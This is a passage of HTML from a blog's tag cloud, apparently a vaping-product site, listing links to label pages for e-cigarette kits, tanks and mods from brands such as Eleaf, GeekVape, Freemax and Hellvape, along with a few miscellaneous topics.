<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
